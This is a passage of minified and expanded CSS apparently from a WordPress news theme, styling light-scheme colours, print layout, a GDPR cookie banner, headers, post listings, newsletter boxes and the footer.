.bs-light-scheme, .bs-light-scheme .listing-item-blog-1>.item-inner>.title, .bs-light-scheme .listing-item-blog-2>.item-inner>.title, .bs-light-scheme .listing-item-blog-3>.item-inner>.title, .bs-light-scheme .listing-item-blog-5>.item-inner>.title, .bs-light-scheme .listing-item-classic-1 .title, .bs-light-scheme .listing-item-classic-2 .title, .bs-light-scheme .listing-item-grid-1 .title, .bs-light-scheme .listing-item-grid-2 .title, .bs-light-scheme .listing-item-tb-1 .title, .bs-light-scheme .listing-item-tb-2 .title, .bs-light-scheme .listing-item-tb-3 .title, .bs-light-scheme .listing-item-text-1 .title, .bs-light-scheme .listing-item-text-2 .title, .bs-light-scheme .listing-item-text-3 .title, .bs-light-scheme .listing-item-text-4 .title, .bs-light-scheme .post-meta, .bs-light-scheme .post-meta a, .bs-light-scheme .post-summary, .bs-light-scheme .section-heading .other-link .h-text, .bs-light-scheme .title, .bs-light-scheme a {
color: #fff
}
.bs-light-scheme .post-meta>a, .bs-light-scheme .post-meta>span {
opacity: .6
}
.bs-light-scheme .post-summary {
opacity: .9
}
.bs-light-scheme .listing-blog-4 .listing-item-blog.has-post-thumbnail, .bs-light-scheme .listing-classic-1.columns-2 .listing-item-classic-1:last-child .listing-inner, .bs-light-scheme .listing-classic-1.columns-3 .listing-item-classic-1:last-child .listing-inner, .bs-light-scheme .listing-item-classic-1 .listing-inner, .bs-light-scheme .listing-item-grid-2 .post-summary {
border-bottom-color: rgba(255,255,255,.129)
}
.bs-light-scheme .listing-item-classic-2 .listing-inner {
border-color: rgba(255,255,255,.129)
}
.bs-light-scheme .pagination.bs-numbered-pagination .page-numbers, .bs-light-scheme .pagination.bs-numbered-pagination .page-numbers.dots:hover, .bs-light-scheme .pagination.bs-numbered-pagination .wp-pagenavi a, .bs-light-scheme .pagination.bs-numbered-pagination .wp-pagenavi span, .bs-light-scheme .pagination.bs-numbered-pagination span {
background-color: rgba(255,255,255,.08);
border-color: rgba(255,255,255,.1)
}
.bs-light-scheme.better-social-counter.style-clean .social-item, .bs-light-scheme.better-social-counter.style-modern .social-item, .bs-light-scheme.better-social-counter.style-style-10 .social-item, .bs-light-scheme.better-social-counter.style-style-6 .social-item, .bs-light-scheme.better-social-counter.style-style-7 .social-item, .bs-light-scheme.better-social-counter.style-style-8 .social-item, .bs-light-scheme.better-social-counter.style-style-9 .social-item {
border-color: rgba(255,255,255,.07058823529411765)
}
.bs-light-scheme.better-social-counter.style-style-10 .item-count:before, .bs-light-scheme.better-social-counter.style-style-10 .item-join:before, .bs-light-scheme.better-social-counter.style-style-9 .item-count:before, .bs-light-scheme.better-social-counter.style-style-9 .item-join:before {
background-color: rgba(255,255,255,.07058823529411765)
}
.bs-light-scheme .section-heading.sh-t2.sh-s2 .h-text, .bs-light-scheme .section-heading.sh-t2.sh-s3 .h-text, .bs-light-scheme .section-heading.sh-t2.sh-s4 .h-text, .bs-light-scheme.bs-popular-categories .bs-popular-term-item .term-count, .bs-light-scheme.bs-popular-categories .bs-popular-term-item a {
color: #fff
}
.bs-light-scheme .section-heading.sh-t1.sh-s1:after {
background-color: rgba(255,255,255,.25)!important
}
.bs-light-scheme .section-heading.sh-t1.sh-s2:after {
opacity: .15
}
.bs-light-scheme .section-heading.sh-t1.sh-s3:after, .bs-light-scheme .section-heading.sh-t1.sh-s6:after, .bs-light-scheme .section-heading.sh-t1.sh-s7:after, .bs-light-scheme .section-heading.sh-t4.sh-s3:after {
background: url([data-uri]);
opacity: .3
}
.bs-light-scheme .section-heading.sh-t1>.h-text:last-child:first-child, .bs-light-scheme .section-heading.sh-t1>.main-link>.h-text, .bs-light-scheme .section-heading.sh-t1>a:last-child:first-child>.h-text {
color: #fff!important
}
.bs-light-scheme .section-heading.sh-t1.sh-s5:after, .bs-light-scheme .section-heading.sh-t3.sh-s1:after {
opacity: .15
}
.section-heading.sh-t1.sh-s8 .h-text {
padding: 4px 17px 4px 21px
}
.section-heading.sh-t1.sh-s8 .other-link .h-text {
padding: 4px 4px 4px 17px!important
}
.section-heading.sh-t1.sh-s8:first-child:after {
background: url([data-uri]);
opacity: 1;
height: 10px;
margin-top: -6px;
background-color: transparent!important
}
.section-heading.sh-t1.sh-s8 .main-link .h-text:before, .section-heading.sh-t1.sh-s8 .main-link.h-text:before, .section-heading.sh-t1.sh-s8>.h-text:first-child:last-child:before {
content: '';
position: absolute;
left: 0;
width: 0;
height: 0;
border-top: 15px solid transparent;
border-bottom: 0 solid transparent;
border-right: 14px solid rgba(0,0,0,.06);
top: 50%;
margin-top: -9px
}
.bs-light-scheme .section-heading.sh-t2.sh-s2 {
background: rgba(255,255,255,.06)
}
.bs-light-scheme .section-heading.sh-t3.sh-s3:before {
background-color: rgba(255,255,255,.1)!important
}
.bs-light-scheme .section-heading.multi-tab.sh-t4 .main-link.active .h-text, .bs-light-scheme .section-heading.multi-tab.sh-t4 .main-link:hover .h-text, .bs-light-scheme .section-heading.sh-t3.sh-s4.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text.h-text, .bs-light-scheme .section-heading.sh-t3.sh-s4>.h-text.h-text.h-text, .bs-light-scheme .section-heading.sh-t3.sh-s4>a.active>.h-text.h-text.h-text, .bs-light-scheme .section-heading.sh-t3.sh-s4>a>.h-text.h-text.h-text, .bs-light-scheme .section-heading.sh-t3.sh-s7.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text.h-text.h-text, .bs-light-scheme .section-heading.sh-t3.sh-s7>.h-text.h-text.h-text, .bs-light-scheme .section-heading.sh-t3.sh-s7>a.active>.h-text.h-text.h-text, .bs-light-scheme .section-heading.sh-t3.sh-s7>a>.h-text.h-text.h-text, .bs-light-scheme .section-heading.sh-t4 .main-link.active .h-text, .bs-light-scheme .section-heading.sh-t4 .main-link:first-child:last-child .h-text, .bs-light-scheme .section-heading.sh-t4 a.active .h-text, .bs-light-scheme .section-heading.sh-t4 a:hover .h-text, .bs-light-scheme .section-heading.sh-t4>.h-text, .bs-light-scheme .section-heading.sh-t6>.h-text:last-child:first-child, .bs-light-scheme .section-heading.sh-t6>.main-link>.h-text, .bs-light-scheme .section-heading.sh-t6>a:last-child:first-child>.h-text {
color: #fff!important
}
.bs-light-scheme .section-heading.sh-t3.sh-s9.section-heading.sh-t3.sh-s9:after, .bs-light-scheme .section-heading.sh-t3.sh-s9.section-heading.sh-t3.sh-s9:before {
background-color: rgba(255,255,255,.1)!important
}
.bs-light-scheme .section-heading.sh-t3.sh-s5 {
border: 1px solid rgba(255,255,255,.1)
}
.bs-light-scheme .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child, .bs-light-scheme .section-heading.sh-t3.sh-s8>.main-link>.h-text, .bs-light-scheme .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text {
border-color: hsla(0,0%,100%,.15)!important
}
.bs-light-scheme .section-heading.sh-t3.sh-s8:after {
opacity: .15;
background: #fff
}
.bs-light-scheme .section-heading.sh-t4.sh-s1:after, .bs-light-scheme .section-heading.sh-t4.sh-s3:after, .bs-light-scheme .section-heading.sh-t6.sh-s6:before, .bs-light-scheme .section-heading.sh-t6.sh-s7:before {
background: rgba(255,255,255,.1)!important
}
.bs-light-scheme .section-heading.multi-tab.sh-t4 .bs-pretty-tabs-container .bs-pretty-tabs-elements, .bs-light-scheme .section-heading.multi-tab.sh-t4 .h-text, .bs-light-scheme .section-heading.multi-tab.sh-t4 .main-link .h-text, .bs-light-scheme .section-heading.multi-tab.sh-t4.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text {
border-color: rgba(255,255,255,.15)
}
.bs-light-scheme .section-heading.sh-t5:before {
background: rgba(255,255,255,.1)
}
.bs-light-scheme .section-heading.sh-t6.sh-s9:before {
background: rgba(255,255,255,.1)!important
}
.bs-light-scheme .section-heading.sh-t6.sh-s13.section-heading.sh-t6.sh-s13 .h-text {
color: #000!important
}
.bs-light-scheme .section-heading.sh-t7.sh-s1 .h-text {
color: #fff!important
}
.bs-light-scheme .section-heading.sh-t7:before {
background: rgba(255,255,255,.1)!important
}
.bs-light-scheme .listing-item-user .user-display-name {
color: #fff
}
.bs-light-scheme.bs-about .about-icons-list .about-icon-item a {
color: #fff;
-webkit-box-shadow: inset 0 0 0 1px rgba(255,255,255,.18);
-moz-box-shadow: inset 0 0 0 1px rgba(255,255,255,.18);
box-shadow: inset 0 0 0 1px rgba(255,255,255,.18)
}
.bs-light-scheme.bs-popular-categories .bs-popular-term-item {
border-bottom-color: rgba(226,226,226,.15)
}
.bs-light-scheme.bs-popular-categories .bs-popular-term-item .term-count {
background: rgba(255,255,255,.08)
}
.bs-light-scheme.bs-subscribe-newsletter .powered-by {
color: #fff
}
@media print {
body {
background: #fff!important;
color: #000
}
.back-top, .bs-irp, .bs-pinning-wrapper, .comment-list .comment-footer, .comment-respond, .footer-instagram, .main-menu-wrapper, .more-stories, .next-prev-post, .post-related, .post-tp-4-header .move-to-content, .post-tp-6-header.wfi, .post-tp-8-header, .sidebar-column.sidebar-column-primary, .sidebar-column.sidebar-column-secoundary, .single-container>.post-author .author-links ul, .single-post-share, .single-post-share .share-handler-wrap, .site-footer .footer-social-icons, .site-footer .footer-widgets, .wrapper-sticky, body.single .bf-breadcrumb .bf-breadcrumb-item.bf-breadcrumb-end, body.single .bf-breadcrumb .bf-breadcrumb-item:last-child {
display: none!important
}
.single-post-share .post-share-btn.post-share-btn-comments, .single-post-share .post-share-btn.post-share-btn-views {
float: none
}
a[href]:after {
content: none!important
}
.term-badges a {
max-width: inherit
}
.bs-sks {
display: none
}
body.active-top-line {
border-top: none
}
.comment-list .comment-meta .comment-published {
float: none;
margin: 0 15px
}
.wrapper-sticky {
display: block;
height: auto;
width: auto;
position: relative;
float: none;
left: auto;
right: auto;
top: auto;
bottom: auto
}
.post-template-6.wfi .post-header-inner, .post-template-7.wfi .post-header-inner, .post-tp-11-header.wfi .post-header-inner, .post-tp-2-header.wfi .post-header-inner, .post-tp-3-header.wfi .post-header-inner, .post-tp-4-header.wfi .post-header-inner, .post-tp-5-header.wfi .post-header-inner, .post-tp-7-header.wfi .post-header-inner {
height: auto;
padding: 0
}
.post-template-6.wfi .post-header-inner, .post-tp-11-header.wfi .post-header-title, .post-tp-2-header.wfi .post-header-title, .post-tp-3-header.wfi .post-header-title, .post-tp-4-header .term-badges.floated, .post-tp-4-header.wfi .post-header-title, .post-tp-5-header .term-badges.floated, .post-tp-5-header.wfi .post-header-title, .post-tp-7-header.wfi .post-header-title {
position: relative!important;
top: inherit!important;
left: inherit!important;
right: inherit!important;
bottom: inherit!important;
margin-top: 20px!important;
opacity: 1!important;
transform: none!important
}
.post-template-6.wfi .post-header-inner, .post-template-7.wfi .post-header-inner, .post-tp-4-header .term-badges.floated {
margin-bottom: 15px
}
.post-tp-7-header.wfi .post-header-title {
padding: 0
}
}
.bs-wrap-gdpr-law {
display: block;
color: #212121;
font-size: 14px
}
.bs-gdpr-law {
padding: 8px 15px;
color: inherit;
font-size: inherit;
display: block;
text-align: center;
transition: all .3s;
-webkit-transition: all .3s;
background: #f5f5f5
}
.bs-gdpr-law p {
font-size: inherit;
color: inherit;
margin: 0;
display: inline-block
}
.bs-gdpr-law .bs-gdpr-accept, .bs-gdpr-law .bs-gdpr-more {
display: inline-block;
padding: 0;
line-height: 1;
font-size: inherit;
color: inherit;
margin-left: 10px;
transition: opacity .3s;
-webkit-transition: opacity .3s
}
.bs-gdpr-law .bs-gdpr-accept {
background: #212121;
color: #fff;
padding: 6px 15px
}
.bs-gdpr-law .bs-gdpr-accept:hover, .bs-gdpr-law .bs-gdpr-more:hover {
opacity: .8
}
.bs-gdpr-law, .bs-wrap-gdpr-law .bs-gdpr-show {
position: fixed;
z-index: 19999;
left: 0;
bottom: 0;
right: 0;
width: 100%
}
.bs-wrap-gdpr-law .bs-gdpr-show {
display: inline-block;
width: auto;
right: 100px;
left: auto;
padding: 6px 15px;
font-size: inherit;
color: inherit;
background: #f5f5f5;
line-height: 1;
transition: all .3s;
-webkit-transition: all .3s;
transition-delay: .2s;
-webkit-transition-delay: .2s
}
.bs-wrap-gdpr-law-close {
z-index: 0
}
.bs-wrap-gdpr-law .bs-gdpr-show, .bs-wrap-gdpr-law-close .bs-gdpr-law {
transform: translateY(100%);
-webkit-transform: translateY(100%)
}
.bs-wrap-gdpr-law-close .bs-gdpr-show {
transform: translateY(0);
-webkit-transform: translateY(0)
}
@media screen and (max-width:768px) {
.bs-wrap-gdpr-law .bs-gdpr-show {
display: none!important
}
}
.sidebar-column-primary {
z-index: 1000
}body.boxed .bs-vc-content>.vc_row>.bs-vc-wrapper,body.boxed .content-wrap{padding-left:0;padding-right:0}body.boxed .bf-breadcrumb>.bf-breadcrumb-container{margin-left:0!important;margin-right:0!important}body.boxed .mega-menu .content-wrap,body.boxed .slider-container .content-wrap{padding-left:0;padding-right:0}body.boxed .bs-sks .bs-sksitemr{padding-left:0}body.boxed .bs-sks .bs-sksiteml{padding-right:0}@media (max-width:980px){body.boxed .bs-vc-content>.vc_row>.bs-vc-wrapper,body.boxed .content-wrap,body.boxed .mega-menu .content-wrap{padding-left:0;padding-right:0}body.boxed .bf-breadcrumb>.bf-breadcrumb-container{padding-left:0!important;padding-right:0!important;margin-left:0!important;margin-right:0!important}}.archive-title,.bs-listing,.bs-shortcode,.bs-vc-block,.bs-vc-content .better-studio-shortcode,.widget,body.archive .content-column .listing,body.search .content-column .listing{background:#fff;padding:19px;box-shadow:none;border:1px solid #d2dce3}body.archive .content-column .listing .listing,body.search .content-column .listing .listing{background:0 0;padding:0;box-shadow:none;border:none}.author-profile,.comment-respond,.comments-wrap,.post-related,.post-template-1 .single-container>.post,.post-template-10 .single-container>.post,.post-template-11 .single-container>.post,.post-template-12 .single-container>.post,.post-template-13 .single-container>.post,.post-template-2 .single-container>.post,.post-template-3 .single-container>.post,.post-template-4 .single-container>.post,.post-template-5 .single-container>.post,.post-template-6 .single-container>.post,.post-template-7 .single-container>.post,.post-template-8 .single-container>.post,.post-template-9 .single-container>.post,.single-container>.post-author,.single-page-simple-content{background:#fff;padding:19px;box-shadow:none;border:1px solid #d2dce3}.better-social-counter.style-style-10,.bs-listing-slider-1 .bs-shortcode,.bs-listing-slider-2 .bs-shortcode,.bs-listing-slider-3 .bs-shortcode,.single-page-simple-content .bs-vc-block,.single-page-simple-content .wpb_images_carousel>.wpb_wrapper>.vc_images_carousel,.single-page-simple-content .wpb_single_image,.single-post-content .bs-vc-block,.single-post-content .wpb_images_carousel>.wpb_wrapper>.vc_images_carousel,.single-post-content .wpb_single_image,.widget .better-studio-shortcode,.widget_newsletter-pack .bs-newsletter-pack{background:0 0;padding:0;box-shadow:none;border:none}.bs-popular-categories .bs-popular-terms-list{padding:0!important}.footer-widgets .bs-listing,.footer-widgets .bs-shortcode,.footer-widgets .bs-vc-block,.footer-widgets .widget,.vc_row.vc_row-has-fill .bs-heading-shortcode,.widget>.bs-listing,.widget>.bs-shortcode,.widget_better-ads,.widget_newsletter-pack{background:0 0;padding:0;box-shadow:none;border:none}.listing-item .term-badges.floated{top:0}.listing-item .term-badges.floated a,.listing-item-classic-3 .term-badges.floated a,.listing-item-text-1 .term-badges.floated{margin-bottom:3px;margin-top:0}.listing-mg-item .term-badges.floated{top:0;bottom:auto}.listing-mg-item .term-badges.floated a{margin-top:0;margin-bottom:3px}.listing-item-text-1 .term-badges.floated{margin-bottom:13px}.listing-item .post-edit-link,.listing-item-classic-3 .term-badges.floated,.listing-mg-4-item .term-badges.floated{bottom:auto;top:0}.rtl .listing-item .post-edit-link{left:auto!important}.listing-item .post-edit-link{top:auto;bottom:0}.rtl .listing-item .term-badges.floated{right:0}a,a:focus,a:hover{text-decoration:none;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}body.boxed .main-wrap{box-shadow:none}body,body.boxed{background-color:#f6f8fa}@media (max-width:767px){.main-wrap{background-color:#f6f8fa}}.bspw-header-style-8{height:62px!important}.header-style-8{border-top:5px solid rgba(255,255,255,.11)}.site-header.header-style-8 .main-menu{margin-top:15px}.site-header.header-style-8 .main-menu-container{width:79%}.site-header.header-style-8 .main-menu>li>a{line-height:31px;border-radius:4px;padding:2px 16px 0!important}.site-header.header-style-8 .main-menu>li.current-menu-item>a,.site-header.header-style-8 .main-menu>li:hover>a{background:rgba(255,255,255,.15)}.site-header.header-style-8 .main-menu.menu{height:40px;overflow:visible}.site-header.header-style-8 .main-menu.menu>.menu-item:hover>a>.better-custom-badge,.site-header.header-style-8 .main-menu.menu>.menu-item>a>.better-custom-badge{top:-14px}.site-header.header-style-8 .main-menu>li>a:before{display:none!important}.site-header.header-style-8 .main-menu.menu>li>a:hover{color:#fff!important}.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge{border-radius:2px}.site-header.header-style-8 .main-menu.menu>li.menu-item-has-children>a:after{position:relative;width:auto;left:initial;margin:0 0 0 8px;color:rgba(255,255,255,.21)}.site-header.header-style-8 .search-container .search-handler{background:rgba(255,255,255,.11);border-radius:3px;width:33px;height:33px;line-height:32px;color:#fff!important;font-size:14px;right:2px;margin-top:-15px}.site-header .menu-action-buttons.width-1{width:40px;margin-top:-5px}.site-header.header-style-8 .main-menu-container.search-open .search-container{width:80%}.wpb_wrapper>.better-newsticker{overflow:visible!important}.better-newsticker{margin:-11px 0 10px!important}.wpb_wrapper .better-newsticker .heading{background-color:transparent!important;font-size:13px;font-weight:700!important;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.better-newsticker .heading:after{content:"";left:0;right:inherit!important;font:14px/1 FontAwesome;border:none;width:4px;height:4px;border-radius:100%;top:16px}.better-newsticker .heading:before{content:"";left:0;right:inherit!important;font:14px/1 FontAwesome;border:none;width:4px;height:4px;border-radius:100%;top:10px;position:absolute;opacity:.8;transform:scale(.9);animation:2s infinite wave}@keyframes wave{from{opacity:.8;transform:scale(.8)}to{opacity:0;transform:scale(4.5)}}.better-newsticker ul.news-list li a{text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#73797f;font-weight:400!important}.better-newsticker .control-nav span{border:1px solid #d0d0d0;color:#989898;line-height:21px}.page-layout-1-col .bs-vc-content>.vc_row{margin-top:2px}.section-heading.sh-t1.sh-s3{margin-bottom:18px;margin-top:-4px}.bs-light-scheme .section-heading.sh-t1.sh-s3:after,.footer-widgets.light-text .section-heading.sh-t1.sh-s3:after,.section-heading.sh-t1.sh-s3:after{background:url([data-uri]);opacity:1;height:15px;margin-top:-7px}.bs-light-scheme .section-heading.sh-t1.sh-s3:after,.footer-widgets.light-text .section-heading.sh-t1.sh-s3:after{opacity:.17}.section-heading.sh-t1 .h-text{padding:4px 10px 4px 0;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.light-text .h-text{color:#fff!important}.section-heading.sh-t1:after{height:15px;margin-top:-7px}.term-badges.floated a{padding:3px 7px 2px;line-height:13px}.post-meta .rating-stars{float:none;vertical-align:middle}.next-prev-post .title{font-size:14px}.listing-item .title{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.listing-mg-item.listing-item .title{-webkit-font-smoothing:inherit;-moz-osx-font-smoothing:inherit}.listing-grid-1.columns-1 .listing-item-grid-1:last-child,.listing-grid-1.columns-1 .listing-item-grid-1:last-child .post-meta{margin-bottom:0}.listing-item-grid-1{margin-bottom:17px}.listing-grid-1.columns-4 .listing-item-grid-1{margin-bottom:0}.bs-listing-listing-mix-4-5 .listing-classic-2 .item-inner{padding:0;border:none}.bs-listing-listing-mix-4-5 .listing-classic-2.columns-2 .item-inner .title{line-height:24px;font-size:17px}.bs-listing-listing-mix-4-5 .listing-classic-2.columns-2 .item-inner .post-meta{margin:0 0 6px}.bs-listing-listing-mix-4-5 .listing-classic-2.columns-2 .item-inner .post-summary{font-size:12px;color:#8a8a8a;letter-spacing:.0478px}.bs-listing-listing-mix-4-5 .listing-classic-2.columns-1 .item-inner .featured{margin:0 0 17px}.bs-listing-listing-mix-4-5 .listing-classic-2.columns-2 .item-inner .featured{margin:0 0 14px}.listing-mix-4-5 .listing-classic-2.columns-2 .listing-item-classic-2{margin-bottom:41px!important}.listing-mix-4-5 .listing-classic-2.columns-2 .listing-item-classic-2:last-child,.listing-mix-4-5 .listing-classic-2.columns-2 .listing-item-classic-2:nth-last-child(2){margin-bottom:0!important}.listing-mix-4-5 .listing-classic-2.columns-2 .listing-item-classic-2:nth-child(odd){padding-right:15px}.listing-mix-4-5 .listing-classic-2.columns-2 .listing-item-classic-2:nth-child(even){padding-right:1px;padding-left:15px}.listing-mix-4-5 .listing-classic-2.columns-2 .listing-item-classic-2 .featured .img-holder:before{padding-top:57.5%}.listing-thumbnail.listing-tb-2.scolumns-5 .listing-item-tb-2 .featured .img-holder:before{padding-top:59%}.listing-thumbnail.listing-tb-2.scolumns-5 .listing-item-tb-2:nth-last-child(1),.listing-thumbnail.listing-tb-2.scolumns-5 .listing-item-tb-2:nth-last-child(2),.listing-thumbnail.listing-tb-2.scolumns-5 .listing-item-tb-2:nth-last-child(3),.listing-thumbnail.listing-tb-2.scolumns-5 .listing-item-tb-2:nth-last-child(4),.listing-thumbnail.listing-tb-2.scolumns-5 .listing-item-tb-2:nth-last-child(5){margin-bottom:0}.bs-listing-listing-mix-1-4 .column-1 .listing-item-grid-1 .title{margin:0 0 7px}.bs-listing-listing-mix-3-4 .row-1 .listing-mg-3-item .title{font-size:15px;line-height:24px}.bs-listing-listing-mix-3-4 .row-1 .listing-mg-3-item .term-badges.floated{margin-bottom:4px}.bs-listing-listing-mix-3-4 .row-1 .listing-mg-3-item .post-meta{margin-top:0}.bs-listing-listing-mix-3-4 .row-1 .listing-mg-3-item .content-container{bottom:13px}.bs-listing-listing-mix-3-4 .row-2 .listing-item-tb-1 .title{font-weight:600}.listing.columns-2 .listing-item:nth-child(odd){padding-right:15px}.listing.columns-2 .listing-item:nth-child(even){padding-left:14px}.bs-listing-listing-mix-2-2 .columns-2 .listing-item-grid-1{margin-bottom:8px}.bs-listing-listing-mix-2-2 .listing-item-text-2 .item-inner{padding:0 0 1px 14px}.bs-listing-listing-mix-2-2 .listing-item-text-2{margin-bottom:20px}.bs-listing-listing-mix-2-2 .listing-item-text-2 .item-inner .title{font-weight:600;line-height:20px;font-size:14px}.bs-listing-listing-mix-2-2 .listing-item-text-2 .item-inner .post-meta{padding-top:4px}.listing-item-tb-1{border-bottom:1px solid rgba(210,220,227,.51);padding:5px 0 16px;margin-bottom:9px}.listing-item-tb-1:last-of-type{padding-bottom:0;border-bottom:none;margin-bottom:0!important}.listing-item-text-1{margin-bottom:19px}.listing-item-text-1 .post-meta{padding-top:4px}.bs-listing-listing-text-1 .bs-pagination-wrapper{margin-bottom:2px}.listing-mix-1-4{margin-top:27px}.listing.listing-mix-1-4 .column-2{padding-left:12px}.listing.listing-mix-1-4 .column-2 .listing-item-tb-2{margin-bottom:18px}.listing.listing-mix-1-4 .column-2 .listing-tb-2 .title{font-size:14px;line-height:19px}.listing.listing-mix-1-4 .column-2 .listing-tb-2 .featured{margin-bottom:10px}.listing.listing-mix-1-4 .column-1 .listing-item-grid-1 .featured{margin-bottom:15px}.listing.listing-mix-1-4 .column-1 .listing-item-grid-1 .title{font-size:19px;line-height:26px}.listing.listing-mix-1-4 .column-1 .listing-item-grid-1 .post-meta{margin:0 0 11px}.listing.listing-mix-1-4 .column-1 .listing-item-grid-1 .post-summary{font-size:12px;letter-spacing:.078px}.bs-listing-listing-mix-1-4 .bs-pagination{margin:5px 0 0}.listing-mix-3-1{margin-top:24px}.listing-mix-3-1 .featured{margin-bottom:17px}.listing-mix-3-1 .post-meta{margin:0 0 8px;margin-bottom:7px!important}.listing-mix-3-1 .post-summary{padding-bottom:17px}.listing.listing-mix-3-1 .row-1+.row-2{margin-top:20px}.listing.listing-mix-3-1 .listing-thumbnail .listing-item-tb-1{padding:0!important;margin-bottom:13px}.listing.listing-mix-3-1 .listing-thumbnail .listing-item-tb-1:last-child .featured{margin-bottom:0}.listing-item-text-2 .item-inner{border-left:1px solid #d2dce3}.listing-blog-1.columns-1{margin-top:25px}.ltr .listing-blog-1.columns-1 .listing-item-blog-1 .featured{margin-right:22px}@media all and (min-width:1024px){.listing-blog-1.columns-1 .listing-item-blog-1 .featured .img-holder{width:192px}}.listing-blog-1.columns-1 .listing-item-blog-1 .item-inner .title{margin-top:-4px}.ltr .listing-blog-1.columns-1 .listing-item-blog-1.has-post-thumbnail .post-summary{padding-left:214px;margin-top:11px}.rtl .listing-item-blog-1.has-post-thumbnail .post-summary{padding-right:213px}.listing-blog-1.columns-1 .listing-item-blog-1:first-child{padding-top:0}.listing.listing-mix-3-4 .listing-item-tb-1{margin-bottom:15px!important;padding:0 0 15px!important}.listing.listing-mix-3-4 .listing-item-tb-1:last-child{margin-bottom:0!important;padding:0!important}.listing-blog-1.columns-1 .listing-item-blog-1{border-bottom:1px solid #e8edf1;margin-bottom:20px;padding-bottom:20px}.listing-blog-1.columns-1 .listing-item-blog-1:last-child{border-bottom:none;padding-bottom:0;margin-bottom:3px}.listing-mix-3-4{margin-top:24px}.listing.listing-mix-3-4 .listing-mg-3-item .item-content:before{padding-top:66%!important}.bs-newsletter-pack.bsnp-t1.bsnp-s4{background:#fff;padding:35px 24px 27px}.bs-newsletter-pack.bsnp-t1 .bsnp-title{font-size:17px}.bs-newsletter-pack.bsnp-t1 .bsnp-desc{font-size:12px;line-height:20px;font-weight:300}.bs-newsletter-pack.bsnp-t1.bsnp-s3,.bs-newsletter-pack.bsnp-t1.bsnp-s4{box-shadow:none;border:1px solid #d2dce3}.bs-vc-wrapper .better-social-counter .social-item,.widget .better-social-counter .social-item{background:#fff}.bs-pagination.bs-ajax-pagination.more_btn .btn-bs-pagination{line-height:36px!important;width:100%;font-size:13px!important;text-transform:capitalize!important;font-weight:700!important;border-radius:2px}.bs-pagination.bs-ajax-pagination.more_btn .btn-bs-pagination span{color:#000;transition:.3s}.bs-pagination.bs-ajax-pagination.more_btn .btn-bs-pagination:hover span{color:#fff}.listing-item-classic-3 .read-more{display:none!important}.footer-widgets{padding:65px 0 45px}footer .footer-widgets .listing-thumbnail{margin-top:-13px}footer .listing-item-tb-1{border-bottom:1px solid rgba(210,220,227,.1)}footer .row>.col-sm-3>.sidebar{padding:0 8px}.site-footer .copy-footer .container .menu{text-align:center}.site-footer .copy-footer .container .menu nav{border:none}.site-footer .copy-footer .container>.row:first-child{box-shadow:0 5px 30px -10px rgba(0,0,0,.44)}.site-footer .copy-footer .container>.row:first-child:last-child{background-color:transparent!important;box-shadow:none!important}.footer-menu-container{margin-bottom:0;padding:20px 0}.site-footer .copy-footer .container .menu li{float:none;display:inline-block;margin:10px 47px 10px 0;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:700}.site-footer .copy-footer .container .menu li a{color:#fff!important;font-size:16px}.footer-copy-row,.site-footer .copy-1,.site-footer .copy-2{text-align:center}.site-footer .copy-1,.site-footer .copy-2{float:none;display:inline-block;margin:auto;width:auto;padding:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.copy-footer .content-wrap,.copy-footer .content-wrap .container{max-width:100%!important}.site-footer .copy-footer .container .row:last-child{margin:30px 0 8px}.bf-breadcrumb.bc-top-style{padding:10px 50px;background:#fff;border-bottom:1px solid #e2e2e2;margin-bottom:25px}@media (max-width:1100px){.bf-breadcrumb.bc-top-style{padding:10px 0}}.bf-breadcrumb>.bf-breadcrumb-container{margin-left:auto!important;margin-right:auto!important}.archive .listing-titem-blog-5:last-child{margin-bottom:0;border-bottom:0;padding-bottom:0!important}.bs-popular-categories .bs-popular-term-item{font-weight:700}.bsac-caption{font-weight:300}.bs-slider-1-item>.item-content:before{padding-top:60%}.bs-slider-1 .better-direction-nav{display:none}@media all and (min-width:960px){.listing.columns-2 .listing-item-grid-1:last-child,.listing.columns-2 .listing-item-grid-1:nth-last-child(2){margin-bottom:0}.listing.columns-2 .listing-item-grid-1:last-child .post-summary,.listing.columns-2 .listing-item-grid-1:nth-last-child(2) .post-summary{padding-bottom:8px;border-bottom:none}}.site-header .search-container .search-handler{left:0!important;right:auto!important;line-height:37px!important}.fqwlr.location-header_before,.fqwlr.location-header_before:before{background-color:#071529}.fqwlr.location-header_before{padding-top:0;padding-bottom:0}.fqwlr.location-footer_after,.fqwlr.location-footer_after:after{background-color:#f8f8f8}.fqwlr.location-footer_after{padding-top:30px;padding-bottom:30px}.better-social-counter .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.page-layout-1-col .boxed.site-header .main-menu-wrapper,body.page-layout-1-col 